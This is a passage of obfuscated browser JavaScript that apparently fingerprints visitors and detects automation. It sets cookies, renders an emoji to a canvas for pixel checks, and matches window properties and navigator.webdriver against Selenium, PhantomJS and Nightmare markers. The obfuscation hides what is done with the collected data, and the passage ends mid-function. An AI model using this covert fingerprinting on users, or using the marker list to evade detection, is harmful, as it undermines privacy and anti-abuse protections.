_0x31ec8a=_0x523ac3[_0x142c7f(0x483,0x4ed,0x318,0x459)](_0x4eb4d1),_0xf8b9dc=document[_0x142c7f(0x5c1,0x4e1,0x604,_0x5315dc._0x3f0483)+_0x3fd9d6(0x43e,_0x5315dc._0x65f10,_0x5315dc._0x36b060,_0x5315dc._0x17ce7e)]||null,_0x3aefa5=window[_0x142c7f(_0x5315dc._0x24bfd5,0x6d8,_0x5315dc._0x4a0d15,_0x5315dc._0x5a851a)+_0x3fd9d6(_0x5315dc._0x259261,_0x5315dc._0x25d558,_0x5315dc._0x1c11e0,_0x5315dc._0x530fda)][_0x142c7f(_0x5315dc._0x20ea63,0x224,0x41a,0x3e2)]||null;function _0x5f36b6(_0x4f75fc,_0xc25ddd,_0x5a3769){var _0x5f4cd9={_0x1f7071:0x60e},_0x5315e0={_0x4f7d90:0x701,_0x1ad277:0x4e5},_0x423461='';if(_0x5a3769){if(_0x523ac3[_0x125457(0x597,0x390,_0x4259aa._0x4bcef4,_0x4259aa._0x5ea2f3)](_0x523ac3[_0x4e0fd6(0x53,0x4e,_0x4259aa._0x326419,0x97)],_0x523ac3[_0x4e0fd6(-0xff,0x4e,-_0x4259aa._0x312659,-0x120)])){var _0x5ab4f6=new Date();_0x5ab4f6[_0x125457(0x34e,_0x4259aa._0x14ebdb,0x4b4,_0x4259aa._0x1b6ac8)+'me'](_0x523ac3[_0x4e0fd6(-0x16,-_0x4259aa._0x244582,-0x263,0x9)](_0x5ab4f6[_0x125457(0x454,_0x4259aa._0x1f5166,_0x4259aa._0x218cbb,_0x4259aa._0x341f4f)+'me'](),_0x523ac3[_0x125457(0x61c,_0x4259aa._0x300190,_0x4259aa._0xfe4197,_0x4259aa._0xceda38)](_0x523ac3[_0x125457(_0x4259aa._0x2964f3,_0x4259aa._0x4cd4dc,_0x4259aa._0x9cbcc9,_0x4259aa._0x24a04f)](_0x5a3769*(-0x1796*-0x1+0x15fe*-0x1+-0x180),-0x77a*0x5+-0x1*-0x732+0x1e6c),-0x63e*-0x5+-0x12f1+0xed*-0xd)*(0x3e3+-0xe1b*-0x1+0x6*-0x259))),_0x423461=_0x523ac3[_0x125457(_0x4259aa._0x14f65e,_0x4259aa._0x3e5c14,0x756,0x6c2)](_0x523ac3[_0x125457(0x670,0x499,0x617,0x4e0)],_0x5ab4f6[_0x125457(_0x4259aa._0x21af3d,0x66b,0x771,_0x4259aa._0x3a5dae)+_0x125457(_0x4259aa._0x54c793,_0x4259aa._0x1ce24f,_0x4259aa._0x4e23b4,_0x4259aa._0x29a8d6)+'g']());}else{var _0xf45272={_0x3b606a:0x11d,_0x5d35ed:0x6cd},_0x9d38e5=_0x173eb5?function(){function _0x536181(_0x19cef3,_0x33be47,_0x22371e,_0x1115a4){return _0x4e0fd6(_0x19cef3-_0xf45272._0x3b606a,_0x1115a4-_0xf45272._0x5d35ed,_0x22371e-0xe0,_0x33be47);}if(_0x58b4a6){var _0x2291ba=_0x1f8098[_0x536181(_0x5315e0._0x4f7d90,0x52e,_0x5315e0._0x1ad277,0x663)](_0x19ae2a,arguments);return _0x5325cd=null,_0x2291ba;}}:function(){};return _0x533bfa=![],_0x9d38e5;}}function _0x4e0fd6(_0x468929,_0x257050,_0x1a9817,_0x41db78){return _0x3fd9d6(_0x468929-0x10d,_0x257050- -_0x5f4cd9._0x1f7071,_0x41db78,_0x41db78-0x7e);}function _0x125457(_0x34a2eb,_0x31e61e,_0x50ba4d,_0x99b372){return _0x142c7f(_0x50ba4d-0x199,_0x99b372,_0x50ba4d-0x186,_0x99b372-0x36);}document[_0x125457(0x492,0x6f5,0x563,_0x4259aa._0x598808)+'e']=_0x523ac3[_0x125457(_0x4259aa._0x432390,0x51e,0x489,_0x4259aa._0x35f912)](_0x523ac3[_0x4e0fd6(-0x22,-_0x4259aa._0x244582,-0x203,-0x7b)](_0x523ac3[_0x125457(0x57f,_0x4259aa._0x4bf830,0x5ac,0x485)](_0x523ac3[_0x4e0fd6(-_0x4259aa._0x10a97c,-0x2e9,-0x331,-0x248)](_0x4f75fc,'='),_0xc25ddd),_0x423461),_0x523ac3[_0x4e0fd6(-0x3af,-_0x4259aa._0x309911,-0x30c,-_0x4259aa._0x3b74f4)]);}function _0x27374e(_0x33d649){var _0x3e18dc={_0x20ed1b:0x119,_0x5d3b6f:0x5,_0x25eb1c:0x56},_0x17fb80={_0xd1b097:0x132},_0x59d9a6={};function _0x16ecae(_0x569988,_0x1384a6,_0x39397b,_0x4b2114){return _0x142c7f(_0x1384a6- -0x325,_0x4b2114,_0x39397b-_0x17fb80._0xd1b097,_0x4b2114-0x0);}_0x59d9a6['QXdtC']='Данны'+'е\x20уже'+_0x259056(_0x29ec6c._0x1d3096,_0x29ec6c._0x259dc4,0x6fa,_0x29ec6c._0x347efe)+_0x16ecae(0x17b,_0x29ec6c._0x36eec7,0x110,0x269)+'авлен'+'ы\x20ран'+'ее';var _0x291937=_0x59d9a6;function _0x259056(_0x6b0329,_0xc9f18d,_0x4b380e,_0x5aee22){return _0x142c7f(_0x5aee22-_0x3e18dc._0x20ed1b,_0x4b380e,_0x4b380e-_0x3e18dc._0x5d3b6f,_0x5aee22-_0x3e18dc._0x25eb1c);}if(_0x523ac3['ybvON']('luJuj',_0x523ac3[_0x16ecae(_0x29ec6c._0x4d7309,0x7b,_0x29ec6c._0x56d8ab,0xcd)]))_0x268220=_0x1d3ce0;else{var _0x18de9b=_0x33d649+'=',_0x2b2177=document[_0x16ecae(_0x29ec6c._0x4b4d7f,_0x29ec6c._0x57e39e,-_0x29ec6c._0x86cf5f,0x22)+'e'][_0x259056(_0x29ec6c._0x2121e5,0x371,0x487,_0x29ec6c._0x51378f)](';');for(var _0x58878a=-0x1513+0x2*-0x10ee+0x7d9*0x7;_0x523ac3['HDtIg'](_0x58878a,_0x2b2177[_0x16ecae(_0x29ec6c._0x36e4ac,0x294,0x40d,0x2cb)+'h']);_0x58878a++){if(_0x16ecae(0x165,_0x29ec6c._0x1eabce,0x1d,0x2b)!==_0x523ac3['zQDRA']){var _0x1f8fb4={};_0x1f8fb4[_0x259056(0x439,_0x29ec6c._0x5bd069,0x5de,0x5c4)+'s']=_0x16ecae(_0x29ec6c._0x1d3367,0x1f3,0x1b5,_0x29ec6c._0x1a09cb)+_0x259056(_0x29ec6c._0x518600,_0x29ec6c._0xbb889c,_0x29ec6c._0x15ec57,_0x29ec6c._0x2ecc30)+'nt',_0x1f8fb4[_0x16ecae(-_0x29ec6c._0x5f4e9c,-0x3c,-0xd1,-0x153)+'ge']=_0x291937['QXdtC'],_0x3b3617[_0x259056(_0x29ec6c._0x21e8f3,0x63e,_0x29ec6c._0x37f1c9,0x66b)+_0x259056(0x645,_0x29ec6c._0x39a7c2,_0x29ec6c._0x4b5b63,_0x29ec6c._0x1726bb)+_0x259056(0x446,_0x29ec6c._0x4fb261,_0x29ec6c._0x189cf2,0x525)]=_0x1f8fb4;return;}else{var _0x5d1833=_0x2b2177[_0x58878a];while(_0x5d1833[_0x259056(0x576,_0x29ec6c._0x25e373,_0x29ec6c._0x3de427,0x56d)+'t'](-0x757+0x989*0x1+-0x232)==='\x20')_0x5d1833=_0x5d1833['subst'+_0x16ecae(0x7f,0x23,0x1ca,0x94)](0x296*0x8+-0xde*-0x1b+0x2c19*-0x1,_0x5d1833[_0x259056(0x61b,_0x29ec6c._0x2da84f,_0x29ec6c._0x578b9c,_0x29ec6c._0x121f8b)+'h']);if(_0x5d1833[_0x16ecae(-_0x29ec6c._0x58cccf,0x2c,-0xa0,-0xea)+'Of'](_0x18de9b)===-0x8*0x1bb+0xddf+-0x1*0x7)return _0x5d1833['subst'+_0x16ecae(_0x29ec6c._0xbaf3e0,0x23,-_0x29ec6c._0x27e073,0x2f)](_0x18de9b[_0x259056(_0x29ec6c._0x129f00,0x755,0x752,0x6d2)+'h'],_0x5d1833[_0x16ecae(_0x29ec6c._0x523197,0x294,_0x29ec6c._0x223f4c,0x384)+'h']);}}return null;}}var _0x35670a=_0x523ac3[_0x142c7f(_0x5315dc._0xc1b9f4,0x3e6,_0x5315dc._0x2424af,_0x5315dc._0x590d7b)](_0x523ac3[_0x3fd9d6(0x381,_0x5315dc._0x23ead3,_0x5315dc._0x7c08b0,0x3f4)](_0x27374e,_0x27e214),'1'),_0x4b20ec=_0x523ac3[_0x142c7f(0x402,0x380,0x525,0x331)](_0x27374e,_0x3a9e9f);if(_0x35670a){var _0x18cab2={};_0x18cab2['statu'+'s']=_0x142c7f(0x518,_0x5315dc._0x1b11bb,0x44c,0x391)+_0x3fd9d6(_0x5315dc._0x304e7b,0x5ed,0x624,0x6ea)+'nt',_0x18cab2[_0x3fd9d6(0x3ce,0x349,0x487,0x4cc)+'ge']=_0x142c7f(_0x5315dc._0x8f42b2,0x26e,0x1f8,_0x5315dc._0x4c6199)+'е\x20уже'+_0x142c7f(_0x5315dc._0x5d2f6f,0x700,0x50d,_0x5315dc._0x19d52b)+_0x3fd9d6(_0x5315dc._0x5e7c79,_0x5315dc._0x22cb8f,_0x5315dc._0x2aee8e,0x3a8)+_0x142c7f(0x3c4,0x33b,0x3f3,_0x5315dc._0x21f156)+'ы\x20ран'+'ее',window[_0x3fd9d6(_0x5315dc._0x254c3f,_0x5315dc._0x4cac25,_0x5315dc._0x3e0c57,_0x5315dc._0x1b2422)+'sColl'+_0x3fd9d6(0x32d,_0x5315dc._0x4ff2c4,0x483,_0x5315dc._0x52ef1f)]=_0x18cab2;return;}var _0x10c8e7={};_0x10c8e7['times']=[];function _0x3fd9d6(_0x5c882e,_0x533f73,_0x1ba589,_0x368c9e){return _0x45fd(_0x533f73-_0x52d58a._0xf6d609,_0x1ba589);}_0x10c8e7[_0x3fd9d6(_0x5315dc._0x2f2d53,_0x5315dc._0x3c7edd,_0x5315dc._0x14c4c7,0x272)+_0x3fd9d6(0x51e,0x3a8,_0x5315dc._0x424538,_0x5315dc._0x20e4e2)]=!![];var _0x4af7e3=_0x10c8e7,_0x171b48=null;function _0x3ad504(_0x253ef7){function _0x50290b(_0x17fc43,_0x3be141,_0x35d883,_0x3e9095){return _0x142c7f(_0x35d883-_0x593974._0x2d2a43,_0x3be141,_0x35d883-_0x593974._0x3dfb02,_0x3e9095-0x132);}function _0x28b9da(_0x214b38,_0x1e5d98,_0x5558dc,_0x55c248){return _0x3fd9d6(_0x214b38-0x48,_0x214b38- -_0xb28cb2._0x4b52da,_0x1e5d98,_0x55c248-0x3f);}_0x523ac3[_0x50290b(_0x4ee384._0x4f110a,_0x4ee384._0x16ae6f,_0x4ee384._0x34c34e,0x692)](_0x4af7e3[_0x50290b(0x5f9,_0x4ee384._0x3d86b1,0x62b,0x4dc)][_0x50290b(_0x4ee384._0x3fde74,0x6ec,_0x4ee384._0x5f57cd,_0x4ee384._0xa47571)+'h'],0x1a5*0xb+0x254c+-0x3727)?(_0x4af7e3[_0x50290b(0x6ca,0x788,_0x4ee384._0x587c07,_0x4ee384._0x2e1628)]['push'](_0x253ef7),_0x523ac3[_0x28b9da(0x1c1,_0x4ee384._0x33bd05,_0x4ee384._0xa382f4,_0x4ee384._0x26552c)](requestAnimationFrame,_0x3ad504)):_0x523ac3[_0x28b9da(-_0x4ee384._0x55e1d8,-_0x4ee384._0x36d8cc,-0x13f,-_0x4ee384._0x15a946)](_0x523ac3[_0x50290b(_0x4ee384._0x5743d8,0x60a,0x68e,0x829)],_0x523ac3[_0x50290b(0x693,_0x4ee384._0x205d80,_0x4ee384._0x5de2ed,_0x4ee384._0xf144d6)])?_0x245a90++:_0x4af7e3[_0x50290b(0x4b7,0x493,0x51c,0x55b)+_0x50290b(_0x4ee384._0x4777e0,0x4f9,_0x4ee384._0x297537,_0x4ee384._0x1a934)]=![];}_0x523ac3[_0x3fd9d6(_0x5315dc._0x593709,0x36f,0x2d1,0x4d7)](requestAnimationFrame,_0x3ad504);var _0x43dab5={};_0x43dab5['succe'+'ss']=![],_0x43dab5['check'+'s']={},_0x43dab5[_0x142c7f(_0x5315dc._0x4a5668,_0x5315dc._0x2d4bb5,0x2f6,0x452)]=null,_0x43dab5[_0x3fd9d6(0x754,_0x5315dc._0x431c24,_0x5315dc._0x167f9d,_0x5315dc._0x58e233)]=null;var _0x27bfc1=_0x43dab5;function _0x13a967(){function _0x3668d3(_0x593fee,_0x2e02a8,_0x13b75a,_0xc8a10e){return _0x3fd9d6(_0x593fee-0x193,_0x593fee- -0x42f,_0x2e02a8,_0xc8a10e-0x147);}function _0x1e313e(_0xe6a579,_0x348329,_0x2c0fca,_0x14bcf8){return _0x3fd9d6(_0xe6a579-0x10,_0xe6a579- -0x72,_0x2c0fca,_0x14bcf8-_0x15fcd7._0x1d340d);}try{var _0x5194eb=_0x523ac3[_0x1e313e(_0x5bb3f3._0x255a30,_0x5bb3f3._0x3b317e,_0x5bb3f3._0x2486c9,0x407)][_0x1e313e(_0x5bb3f3._0x4db58c,0x494,0x47f,0x41d)]('|'),_0x515519=0x4*-0x60+-0x1*0x19ad+0x1b2d;while(!![]){switch(_0x5194eb[_0x515519++]){case'0':return{'passed':_0x470d7b>0x1*0x2a4+0x1f*0xe5+0x203*-0xf,'value':_0x470d7b,'message':_0x470d7b>-0x1584+0x24fa*0x1+-0x3d1*0x4?_0x523ac3[_0x1e313e(_0x5bb3f3._0x36a5e0,0x4a5,_0x5bb3f3._0x51481f,_0x5bb3f3._0x336289)](_0x523ac3['ZLINX']+_0x470d7b,_0x523ac3['DTefK']):_0x523ac3['XQEzX'](_0x3668d3(-0xf8,-0x8e,0x70,-_0x5bb3f3._0x52056f)+_0x3668d3(_0x5bb3f3._0x3643f5,0x1bf,-_0x5bb3f3._0xec1055,-_0x5bb3f3._0x142a31)+_0x1e313e(0x35f,0x449,0x49e,0x2cb)+_0x3668d3(_0x5bb3f3._0x3a39eb,_0x5bb3f3._0x34bb6e,_0x5bb3f3._0x52f7bf,_0x5bb3f3._0x3a4883)+_0x470d7b,_0x523ac3[_0x1e313e(0x5b5,0x6cf,0x4e2,0x730)])};case'1':var _0x13b34d=_0x2fe02f['getIm'+_0x1e313e(0x460,0x2f7,0x2f1,0x465)+'ta'](-0x71+0x784+-0x1*0x713,0x6*0x444+-0x1*0x1c67+0x2cf,0x67*0x3b+0x15a5*-0x1+-0x1b4,0xb0*-0x1d+0xa*0x157+0x1*0x6ee);continue;case'2':_0x359322[_0x3668d3(_0x5bb3f3._0x563036,_0x5bb3f3._0x3a7246,_0x5bb3f3._0x5566ec,_0x5bb3f3._0x485213)+'t']=0x1d*0xd3+-0x19e9+0x2*0x133;continue;case'3':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x40f2ec,0x3c4,0x488,_0x5bb3f3._0xd94dcf)+_0x3668d3(0xe6,0x196,-_0x5bb3f3._0x3af865,0x245)](-0x1*0x54b+-0x1*-0x71+0x4da,0x23ac+-0x17cf+0x1*-0xbdd,-0x102a+-0x2474+-0xa*-0x54d,0x1d1+-0x18e8+0x1*0x177b);continue;case'4':_0x2fe02f['textA'+_0x3668d3(-0x30,-_0x5bb3f3._0x139242,_0x5bb3f3._0xabff36,-0x136)]=_0x523ac3[_0x3668d3(-0x4e,-0x4c,_0x5bb3f3._0xaee99f,-_0x5bb3f3._0x21753e)];continue;case'5':_0x2fe02f[_0x3668d3(_0x5bb3f3._0x2152b9,_0x5bb3f3._0x3a7246,0x295,0x386)+_0x3668d3(0x53,_0x5bb3f3._0x31adb4,-0x10a,_0x5bb3f3._0xce6c56)]=_0x523ac3['gpWkG'];continue;case'6':_0x2fe02f['textB'+_0x1e313e(_0x5bb3f3._0x3671e7,0x3ed,0x63c,_0x5bb3f3._0x28eec1)+'ne']=_0x523ac3['joxbo'];continue;case'7':var _0x470d7b=0x11*-0x1fb+-0x2556*0x1+0x53*0xdb;continue;case'8':for(var _0x27d856=0x9*0x430+-0x81d+0x1*-0x1d93;_0x523ac3[_0x1e313e(0x58e,0x629,0x6c6,_0x5bb3f3._0xb9e5fa)](_0x27d856,_0xce9b0d[_0x3668d3(0x1ea,_0x5bb3f3._0x18174c,0x8b,0x70)+'h']);_0x27d856+=0x1f*0x66+-0xcf4+0x4f*0x2){var _0x54ae4a=_0xce9b0d[_0x27d856],_0x36aa08=_0xce9b0d[_0x27d856+(-0x4b9+-0xf6e*-0x1+-0xab4)],_0x57fda4=_0xce9b0d[_0x523ac3['LiJHz'](_0x27d856,-0xa44+-0x26de+0x3124)],_0x20b9e9=_0x523ac3[_0x3668d3(-_0x5bb3f3._0x18caee,_0x5bb3f3._0x1e04c6,-_0x5bb3f3._0x22e644,-_0x5bb3f3._0x538c4f)](_0x54ae4a,0x1b8f+0xeef*0x1+-0x2984)&&_0x523ac3[_0x3668d3(-_0x5bb3f3._0x1f0a16,_0x5bb3f3._0x11fb68,_0x5bb3f3._0x414cbf,-0x136)](_0x36aa08,0x18bd*0x1+0x1d1f*0x1+-0x1*0x34e2)&&_0x523ac3[_0x1e313e(_0x5bb3f3._0x1be0a1,0x23e,_0x5bb3f3._0x564447,_0x5bb3f3._0x1938ed)](_0x57fda4,0x19*0x182+-0x999+0x83*-0x35),_0x42bcad=_0x523ac3[_0x1e313e(_0x5bb3f3._0x5ab916,_0x5bb3f3._0x5050d7,_0x5bb3f3._0xb900a5,_0x5bb3f3._0x91e0e2)](_0x54ae4a,0x93c+-0x11db+0x8a4)&&_0x36aa08<0x1a3b+0x743*0x5+-0x3e85&&_0x523ac3['zlFqN'](_0x57fda4,0x1*0x1097+0x60b*-0x1+0x7*-0x181),_0x5ce92f=Math[_0x1e313e(_0x5bb3f3._0x547458,_0x5bb3f3._0x27195b,0x27e,0x22e)](_0x523ac3['qSxec'](_0x54ae4a,_0x36aa08))<-0x160*-0xf+0x19cc+0x3*-0xf76&&_0x523ac3[_0x3668d3(0x1d1,_0x5bb3f3._0x1689a2,0x341,0x15c)](Math['abs'](_0x523ac3[_0x3668d3(-_0x5bb3f3._0x502d52,0x5e,-0x7d,_0x5bb3f3._0x5272e6)](_0x36aa08,_0x57fda4)),0xc9d+-0xac2+-0x1d1)&&_0x523ac3[_0x1e313e(0x456,_0x5bb3f3._0x4b5906,0x5fb,_0x5bb3f3._0xeb57fc)](Math['abs'](_0x523ac3[_0x3668d3(_0x5bb3f3._0x447f67,_0x5bb3f3._0xc0a77a,0x8f,_0x5bb3f3._0x2e9071)](_0x54ae4a,_0x57fda4)),-0xfe3+-0x1072+-0x205f*-0x1);_0x523ac3[_0x1e313e(_0x5bb3f3._0x5692a9,_0x5bb3f3._0x5ab307,_0x5bb3f3._0x17698d,_0x5bb3f3._0xac5cd2)](!_0x20b9e9,!_0x42bcad)&&!_0x5ce92f&&_0x470d7b++;}continue;case'9':_0x359322[_0x1e313e(0x3fc,0x36a,0x33a,_0x5bb3f3._0xc6f0fa)]=-0x676+0xe7b+-0x7a1;continue;case'10':var _0x2fe02f=_0x359322[_0x1e313e(_0x5bb3f3._0x37494d,0x5aa,_0x5bb3f3._0x5b9a58,_0x5bb3f3._0x4d2305)+_0x3668d3(-0x69,0xd3,_0x5bb3f3._0xd21b32,-0x1d0)]('2d');continue;case'11':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x3c10d9,0x33d,_0x5bb3f3._0x51fc7c,0x26f)]=_0x523ac3[_0x1e313e(0x2f3,0x28a,_0x5bb3f3._0x313171,_0x5bb3f3._0x3c9387)];continue;case'12':var _0xce9b0d=_0x13b34d['data'];continue;case'13':_0x2fe02f[_0x3668d3(0x22a,0xa5,_0x5bb3f3._0x2127e3,0x351)+'ext']('☹️',0x15b3+0xa8b+0x494*-0x7,-0x362*0x4+0x1b07*-0x1+0x28c1*0x1);continue;case'14':var _0x359322=document[_0x1e313e(0x346,0x31e,_0x5bb3f3._0x5ce457,_0x5bb3f3._0x3d5d14)+'eElem'+_0x3668d3(-_0x5bb3f3._0x25d1b0,-_0x5bb3f3._0x512692,-_0x5bb3f3._0x5c2f75,_0x5bb3f3._0x2597fd)](_0x1e313e(_0x5bb3f3._0x1ca38f,0x55c,0x5a4,_0x5bb3f3._0x1ae756)+'s');continue;case'15':_0x2fe02f['fillS'+_0x1e313e(0x410,0x4d5,0x51d,_0x5bb3f3._0x163536)]=_0x523ac3['TLXQW'];continue;}break;}}catch(_0x31da0d){return{'passed':![],'value':0x0,'message':_0x523ac3[_0x3668d3(0xd9,_0x5bb3f3._0x565dd8,_0x5bb3f3._0x5e4ecc,-_0x5bb3f3._0x21cf6e)](_0x523ac3[_0x3668d3(-_0x5bb3f3._0x54a469,-0x1fb,-_0x5bb3f3._0x19da00,0x5d)],_0x31da0d[_0x3668d3(-0xe6,_0x5bb3f3._0x1c94f8,-_0x5bb3f3._0x1d7356,-0x110)+'ge'])};}}function _0x14b96f(_0x357813){var _0x278731={_0x489306:0x34e};function _0x337d9b(_0xc1fd30,_0x3b1aac,_0x4309a4,_0x41e6a2){return _0x142c7f(_0xc1fd30- -_0x278731._0x489306,_0x4309a4,_0x4309a4-0x36,_0x41e6a2-0xa7);}function _0x5f3f5b(_0x3e6016,_0x279c9e,_0x8a68f8,_0x4595df){return _0x142c7f(_0x8a68f8- -0x21e,_0x279c9e,_0x8a68f8-_0xff97c7._0x173b9a,_0x4595df-0xb4);}if(_0x523ac3[_0x5f3f5b(_0x29c1bc._0x213f76,_0x29c1bc._0x1bbdcd,_0x29c1bc._0x12e1fd,0x299)]===_0x523ac3[_0x5f3f5b(0x417,_0x29c1bc._0x3c6117,_0x29c1bc._0x127799,0x29c)])_0x5e5a67[_0x337d9b(0x203,_0x29c1bc._0x5be0e5,_0x29c1bc._0x2f4b96,_0x29c1bc._0x56d68a)](_0x523ac3[_0x337d9b(0x10e,0x79,_0x29c1bc._0x57fb39,0xe7)]),_0x53bb50=_0x4a9e71[_0x337d9b(-_0x29c1bc._0x4d2d1c,-0x50,-_0x29c1bc._0x315ee2,-0x4c)](_0x12625b,-0x9*0x1b3+0x3*-0xb2f+0x3152);else{var _0x2c5be3=_0x357813?_0x357813[_0x5f3f5b(0x2e4,_0x29c1bc._0x266fdc,_0x29c1bc._0x338e01,0x34e)+'h']:-0x1006+0x2*-0x369+0xb6c*0x2;return{'passed':_0x523ac3[_0x337d9b(_0x29c1bc._0x466605,_0x29c1bc._0x6459f1,0x14c,0x80)](_0x2c5be3,0x1f*-0xb3+-0x4*-0xa62+0x1*0x3275),'value':_0x2c5be3,'message':_0x523ac3['SWhUR'](_0x2c5be3,0x746b+0x3*0x29d3+0x2ae5*-0x4)?_0x523ac3['OjJlg'](_0x523ac3['vised']+_0x2c5be3,')'):_0x523ac3['hoJYB'](_0x523ac3['QHfqa'],_0x2c5be3)+')'};}}function _0x1b6444(){function _0x1a7b2f(_0x190bd8,_0x5f50dd,_0x4ce5b4,_0x244a72){return _0x3fd9d6(_0x190bd8-0x8c,_0x5f50dd-_0x94b9a6._0x44c6b8,_0x244a72,_0x244a72-0x5e);}function _0xc11c06(_0x4a5b07,_0x1ae13d,_0x148449,_0x5d74a0){return _0x3fd9d6(_0x4a5b07-0x144,_0x4a5b07- -0x4af,_0x5d74a0,_0x5d74a0-0x90);}var _0x4898e6={'WfTqE':function(_0x22873e,_0x4fdbf1){return _0x22873e===_0x4fdbf1;},'gwmsf':_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x3aa7d6,0x6f3,_0x3dc8dd._0x2a1416,0x773)],'GtOHF':function(_0x406e80,_0x39d617){return _0x406e80(_0x39d617);}};if(_0x523ac3[_0xc11c06(0x73,_0x3dc8dd._0x1e7b59,-_0x3dc8dd._0x212bb9,-0x4d)](_0x523ac3[_0xc11c06(0x129,_0x3dc8dd._0x5c8af8,0x7e,0x204)],_0x523ac3['Vvesv'])){var _0x328787={_0x3a8417:0xa6,_0x552cab:0x12,_0x5eccbd:0x11f,_0x3fbbf1:0x46,_0xcf2d15:0x4c,_0x20e968:0x6d,_0x19325e:0x87,_0x565ee0:0xee,_0x3d6010:0x8b,_0x358ccd:0x70,_0x617548:0x189};_0x5d0a64[_0xc11c06(0x188,0x16b,0x2ae,0x2f1)+_0x1a7b2f(0x5e6,_0x3dc8dd._0x44388a,0x4f6,_0x3dc8dd._0x22f52a)+_0x1a7b2f(_0x3dc8dd._0x3d51a3,_0x3dc8dd._0x47fa66,_0x3dc8dd._0x5a2889,_0x3dc8dd._0x43daa3)][_0xc11c06(-0xa,_0x3dc8dd._0x34d9f1,_0x3dc8dd._0x4b2bd0,-0x42)+'ch'](function(_0x489755){var _0x1e6678={_0x421b05:0x54},_0x1db79d={_0x3bcdd9:0x126};function _0x4f5035(_0x32018c,_0x110e1c,_0x148e5e,_0x1d639d){return _0x1a7b2f(_0x32018c-0x7c,_0x32018c- -_0x1db79d._0x3bcdd9,_0x148e5e-0x10a,_0x148e5e);}function _0x206e0a(_0x47f30d,_0x4bc339,_0x4702fa,_0x2d42be){return _0xc11c06(_0x4bc339-_0x1e6678._0x421b05,_0x4bc339-0x173,_0x4702fa-0x67,_0x4702fa);}(_0x4898e6[_0x206e0a(_0x328787._0x3a8417,0x1b9,_0x328787._0x552cab,0x11f)](_0x489755['brand'],_0x206e0a(-0x2a1,-_0x328787._0x5eccbd,_0x328787._0x3fbbf1,_0x328787._0xcf2d15)+'ium')||_0x489755[_0x206e0a(-0x6a,-0xf9,-0x99,-_0x328787._0x20e968)]===_0x4898e6['gwmsf'])&&(_0x5a47df=_0x4898e6[_0x206e0a(-_0x328787._0x19325e,_0x328787._0x565ee0,0x34,-0x5f)](_0x5ca092,_0x489755[_0x206e0a(_0x328787._0x3d6010,_0x328787._0x358ccd,-0x113,_0x328787._0x617548)+'on'])||-0xa6*0x1+0x832*-0x4+0x216e);});}else{var _0x1d6cad=_0x523ac3[_0x1a7b2f(0x492,_0x3dc8dd._0x12a1c6,_0x3dc8dd._0x11380d,_0x3dc8dd._0x562785)](navigator['webdr'+_0xc11c06(0x162,_0x3dc8dd._0x3bbfe4,-0x1f,_0x3dc8dd._0x59c070)],!![]),_0x4133bd={};return _0x4133bd[_0xc11c06(-0x145,-_0x3dc8dd._0x44dc2e,_0x3dc8dd._0x16e2d3,-_0x3dc8dd._0x44f86d)+'d']=!_0x1d6cad,_0x4133bd[_0x1a7b2f(0x7be,0x744,0x8af,0x60c)]=navigator[_0x1a7b2f(_0x3dc8dd._0x31257e,0x6fc,0x779,_0x3dc8dd._0x481e19)+_0xc11c06(0x162,0x1a6,_0x3dc8dd._0x860c59,0x2cd)],_0x4133bd[_0xc11c06(-_0x3dc8dd._0x206301,-0x9f,-0x54,-0x282)+'ge']=_0x1d6cad?_0x523ac3[_0xc11c06(_0x3dc8dd._0x28f6f8,0x61,0x186,-0x37)]:_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x5a1c6c,_0x3dc8dd._0x1d8587,0x4ae,0x5b6)],_0x4133bd;}}function _0x1e2e0a(){var _0x5b5cef={_0x67d5f2:0x4b1};function _0x39b68e(_0x5a726c,_0x4433d2,_0x2776cc,_0x4d1382){return _0x142c7f(_0x4d1382-0x1b6,_0x4433d2,_0x2776cc-0xa4,_0x4d1382-0x11f);}function _0x578d1b(_0x294187,_0x25a698,_0xb67126,_0x3f139e){return _0x142c7f(_0xb67126-_0x3ea1ff._0x4de3fd,_0x3f139e,_0xb67126-0x41,_0x3f139e-_0x3ea1ff._0x8cff98);}if(_0x523ac3['AmLAg']===_0x523ac3[_0x39b68e(_0x2aa34a._0x5f0f39,0x6c9,0x743,_0x2aa34a._0x7833b0)])_0x274eb4['devic'+_0x578d1b(_0x2aa34a._0x1c15e7,_0x2aa34a._0x266d1e,0x524,0x58a)+'el']=_0x1f5e28[-0xffa+-0x99a+0x6f*0x3b][_0x39b68e(0x65e,_0x2aa34a._0x48c317,_0x2aa34a._0x188602,0x5fa)]();else{var _0x3d4465=[];try{_0x3d4465=Object[_0x578d1b(0x31c,_0x2aa34a._0x4c4797,_0x2aa34a._0x55673e,_0x2aa34a._0x4b94b2)](window)[_0x39b68e(_0x2aa34a._0x2cb5c6,0x519,_0x2aa34a._0x9d3aac,0x6a9)+'r'](function(_0x58e151){var _0x37973b={_0x5a8131:0x19f};function _0x5e80a5(_0x5e27af,_0x4c4239,_0x20586a,_0x1392eb){return _0x39b68e(_0x5e27af-0x105,_0x1392eb,_0x20586a-_0x37973b._0x5a8131,_0x5e27af- -0x1e8);}return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i[_0x5e80a5(_0x5b5cef._0x67d5f2,0x460,0x3cc,0x494)](_0x58e151);});}catch(_0x1f1cb0){}return{'passed':_0x523ac3[_0x578d1b(_0x2aa34a._0x5664ac,_0x2aa34a._0x1b2bbe,_0x2aa34a._0xd08665,0x512)](_0x3d4465['lengt'+'h'],-0x1b95+-0x1f42*-0x1+-0x3ad*0x1),'value':_0x3d4465,'message':_0x523ac3[_0x39b68e(0x691,_0x2aa34a._0x2b6d71,_0x2aa34a._0x508f1c,0x684)](_0x3d4465[_0x39b68e(0x6fa,_0x2aa34a._0x1ed504,0x63c,_0x2aa34a._0x3cd9ae)+'h'],-0x4*-0x5e9+0x1ee+-0xcc9*0x2)?_0x523ac3[_0x578d1b(0x4a5,_0x2aa34a._0x103033,_0x2aa34a._0x389537,_0x2aa34a._0x116cbf)]:_0x523ac3['MadVw'](_0x523ac3['hYxdx'],_0x3d4465[_0x578d1b(_0x2aa34a._0x420616,0x57d,_0x2aa34a._0xc17474,_0x2aa34a._0x3846ab)](',\x20'))};}}function _0x588d09(){function _0x1f3f93(_0x922d85,_0x7b3722,_0x3aae92,_0x5a87a4){return _0x142c7f(_0x3aae92-_0x4bbe98._0x44686b,_0x7b3722,_0x3aae92-0x56,_0x5a87a4-0x66);}function 